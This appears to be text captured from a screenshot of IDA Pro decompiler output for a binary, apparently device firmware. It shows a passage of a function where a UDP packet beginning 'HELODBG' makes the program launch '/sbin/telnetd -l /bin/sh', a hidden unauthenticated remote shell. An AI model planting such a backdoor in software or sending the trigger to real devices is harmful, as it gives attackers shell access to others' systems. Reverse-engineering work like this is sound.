 Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions window
IDA View-A Pseudocode-B Pseudocode-A Hex View-1 Structures Enums Imports Exports
Function name
__libc_start_main
main
__imp___libc_start_main
316 }
317 if ( (v55 & v63.__fds_bits[v59]) == 0 )
318 {
319 if ( (((unsigned int)v63.__fds_bits[(unsigned int)dword_7E174 >> 5] >> (dword_7E174 & 0x1F)) & 1) != 0 )
320 {
321 memset(v64, 0, sizeof(v64));
322 addr_len[0] = 16;
323 if ( dword_7E174 >= 0 )
324 {
325 while ( recvfrom(dword_7E174, v64, 0x200u, 0, &stru_8411C, addr_len) > 0 )
326 {
327 if ( !strncmp("HELODBG", (const char *)v64, 7u) )
328 {
329 dword_7E178 = 1;
330 strcpy((char *)v64, "Hello\n");
331 v37 = strlen((const char *)v64);
332 sendto(dword_7E174, v64, v37 + 1, 0, &stru_8411C, addr_len[0]);
333 if ( !unk_84138 )
334 {
335 unk_84138 = 1;
336 system("/sbin/telnetd -l /bin/sh");
337 }
338 }
339 else if ( !strncmp("BYEDBG", (const char *)v64, 6u) )
340 {
341 dword_7E178 = 0;
main